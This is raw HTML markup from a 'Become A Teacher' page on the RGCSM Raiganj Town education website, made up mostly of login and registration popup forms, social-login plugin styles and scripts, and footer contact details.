<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/academic-details/" class="tc-menu-inner">Academic Details</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/admission/" class="tc-menu-inner">Online Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7292 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/gallery/" class="tc-menu-inner">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/work-with-us/" class="tc-menu-inner">Work with Us</a></li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://rgcsm-rt.com/wp-content/uploads/2015/11/bg-page-1.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">Become A Teacher</h1>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://rgcsm-rt.com/">Home</a></li><li>Become A Teacher</li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-8263" class="post-8263 page type-page status-publish hentry">
    <div class="entry-content">
        <div class="learnpress">
									<div class="learn-press-message success" >
				 Please <strong><a href="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog">login</a></strong> to send your request!			</div>

		
	
</div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="text-3" class="col-sm-3 widget widget_text footer_widget">			<div class="textwidget"><div class="thim-footer-location">

<img class="alignnone size-full wp-image-10" src="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM.png" alt="logo-RGCSM Raiganj Town"  height="100" />
<p class="info"><i class="fa fa-phone"></i>
<a href="tel:+91 98310 81661">+91 98310 81661</a>
<p class="info"><i class="fa fa-phone"></i><a href="tel:+91 98310 81661">+91 70019 36051</a></p>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:support@rgcsm-rt.com">support@rgcsm-rt.com</a></p>
</div>
<br>
<div class="thim-social">
	<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/rgcsm.raiganjtown" target="_blank"><i class="fa fa-facebook"></i></a></li>
		<li><a class="twitter hasTooltip" href="https://twitter.com/RGCSMRT" target="_blank"><i class="fa fa-twitter"></i></a></li>
		<li><a class="google-plus hasTooltip" href="https://g.page/RGCSM-RT?we" target="_blank"><i class="fa fa-google"></i></a></li>
		<li><a class="pinterest hasTooltip" href="#" target="_self"><i class="fa fa-pinterest"></i></a></li>
	</ul>
</div></div>
		</aside><aside id="text-4" class="col-sm-3 widget widget_text footer_widget"><h4 class="widget-title">Address</h4>			<div class="textwidget"><div class="thim-footer-location">
<p class="info"><strong><i class="fa fa-map-marker"></i>Municipality Office Road,<br />
 Raiganj, Uttar Dinajpur,<br />
West Bengal. Pin-733134</strong></p>
</div>
</div>
		</aside><aside id="text-5" class="col-sm-3 widget widget_text footer_widget"><h4 class="widget-title">Center Location</h4>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3597.675497999069!2d88.12033871433637!3d25.615697120881602!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39fad5046588fb8b%3A0x2baa858f6239ecaa!2sRGCSM+RAIGANJ+TOWN!5e0!3m2!1sen!2sin!4v1552547119586" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside><aside id="nav_menu-15" class="col-sm-3 widget widget_nav_menu footer_widget"><h4 class="widget-title">Links</h4><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/privacy-policy/" class="tc-menu-inner">Privacy Policy</a></li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/terms-of-service/" class="tc-menu-inner">Terms of Service</a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
</ul></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">© 2017 -2023 RGCSM Raiganj Town. All Rights Reserved.
<br>Powered by <a href="http://easternbytes.com/" target="_blank" style="color:#FF0">Eastern Bytes</a>.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

				<div id="thim-popup-login">
					<div class="popup-login-wrapper">
						<div class="thim-login-container">
							
							<div class="thim-popup-inner">
								<div class="thim-login">
									<h4 class="title">Login with your site account</h4>
										<form name="loginpopopform" action="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog"
		  method="post" novalidate>
				<p class="login-username">
			<input type="text" name="log" placeholder="Username or email"
				   class="input required" size="20"/>
		</p>
		<p class="login-password">
			<input type="password" name="pwd" placeholder="Password"
				   class="input required" value="" size="20"/>
		</p>
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog&#038;loginSocial=google&#038;redirect=https%3A%2F%2Frgcsm-rt.com%2Flp-become-a-teacher-2%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#131314;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>
				<a class="lost-pass-link" href="https://rgcsm-rt.com/account/?action=lostpassword" title="Lost Password">Lost your password?</a>
		<p class="forgetmenot login-remember">
			<label for="popupRememberme"><input name="rememberme" type="checkbox"
												value="forever"
												id="popupRememberme"/> Remember Me			</label></p>
		<p class="submit login-submit">
			<input type="submit" name="wp-submit"
				   class="button button-primary button-large"
				   value="Login"/>
			<input type="hidden" name="redirect_to"
				   value="https://rgcsm-rt.com/lp-become-a-teacher-2/"/>
			<input type="hidden" name="testcookie" value="1"/>
			<input type="hidden" name="nonce"
				   value="f075820fa1"/>
			<input type="hidden" name="eduma_login_user">
		</p>

		
	</form>
<p class="link-bottom">Not a member yet?  <a class="register" href="https://rgcsm-rt.com/account/?action=register">Register now</a></p>																	</div>

																	<div class="thim-register">
										<h4 class="title">Register a new account</h4>
											<form class="auto_login" name="registerformpopup"
		  action="https://rgcsm-rt.com/wp-login.php?action=register&#038;itsec-hb-token=wp-signup.php"
		  method="post" novalidate="novalidate">

		<input type="hidden" id="register_security" name="register_security" value="e5c3efba2a" /><input type="hidden" name="_wp_http_referer" value="/lp-become-a-teacher-2/" />
		<p>
			<input placeholder="Username"
				   type="text" name="user_login" class="input required"/>
		</p>

		<p>
			<input placeholder="Email"
				   type="email" name="user_email" class="input required"/>
		</p>

					<p>
				<input placeholder="Password"
					   type="password" name="password" class="input required"/>
			</p>
			<p>
				<input
					placeholder="Repeat Password"
					type="password" name="repeat_password"
					class="input required"/>
			</p>
		
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-2"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog&#038;loginSocial=google&#038;redirect=https%3A%2F%2Frgcsm-rt.com%2Flp-become-a-teacher-2%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#131314;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-2'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-2 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-2 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>

		
					<p>
				<input type="checkbox" class="required" name="term" id="termFormFieldPopup">
				<label
					for="termFormField">I accept the <a href="" target="_blank" rel="dofollow">Terms of Service</a></label>
			</p>
						<input type="hidden" name="redirect_to"
			   value="https://rgcsm-rt.com/lp-become-a-teacher-2/"/>
		<input type="hidden" name="modify_user_notification" value="1">
		<input type="hidden" name="eduma_register_user">


				<p class="submit">
			<input type="submit" name="wp-submit" class="button button-primary button-large"
				   value="Sign up"/>
		</p>
	</form>
										<p class="link-bottom">Are you a member?  <a class="login" href="https://rgcsm-rt.com/account/">Login now</a></p>																				<div class="popup-message"></div>
									</div>
															</div>

							<span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span>
							<div class="cssload-container">
								<div class="cssload-loading"><i></i><i></i><i></i><i></i></div>
							</div>
						</div>
					</div>
				</div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
                    </style>
       
                <div id="wp-chatbot-chat-container" class=" wp-chatbot-mobile-full-screen">
            <div id="wp-chatbot-integration-container">
                <div class="wp-chatbot-integration-button-container">
                                                                                                                    </div>
            </div>
            <div id="wp-chatbot-ball-container" class="wp-chatbot-template-01">
    <div class="wp-chatbot-container">
        <div class="wp-chatbot-product-container">
            <div class="wp-chatbot-product-details">
                <div class="wp-chatbot-product-image-col">
                    <div id="wp-chatbot-product-image"></div>
                </div>
                <!--wp-chatbot-product-image-col-->
                <div class="wp-chatbot-product-info-col">
                    <div class="wp-chatbot-product-reload"></div>
                    <div id="wp-chatbot-product-title" class="wp-chatbot-product-title"></div>
                    <div id="wp-chatbot-product-price" class="wp-chatbot-product-price"></div>
                    <div id="wp-chatbot-product-description" class="wp-chatbot-product-description"></div>
                    <div id="wp-chatbot-product-quantity" class="wp-chatbot-product-quantity"></div>
                    <div id="wp-chatbot-product-variable" class="wp-chatbot-product-variable"></div>
                    <div id="wp-chatbot-product-cart-button" class="wp-chatbot-product-cart-button"></div>
                </div>
                <!--wp-chatbot-product-info-col-->
                <a href="#" class="wp-chatbot-product-close"></a>
            </div>
            <!--            wp-chatbot-product-details-->
        </div>
        <!--        wp-chatbot-product-container-->
        <div id="wp-chatbot-board-container" class="wp-chatbot-board-container">
			<div class="wp-chatbot-header">
                
            <div class="wp-chatbot-header-welcome-text">
                                <img src="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png"
                         alt="wpChatIcon" qcld_agent="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png" >
            </div>

            <div class="wp-chatbot-header-icon-right">
                <div id="wp-chatbot-desktop-reload" title="Reset"><span class="dashicons dashicons-update-alt"></span></div>
                <!-- <div id="wp-chatbot-desktop-close" title=""><i class="fa fa-times" aria-hidden="true"></i></div> -->
                <div id="wp-chatbot-desktop-close"><span class="dashicons dashicons-no"></span></div>
                </div>


            </div>
            <!--wp-chatbot-header-->
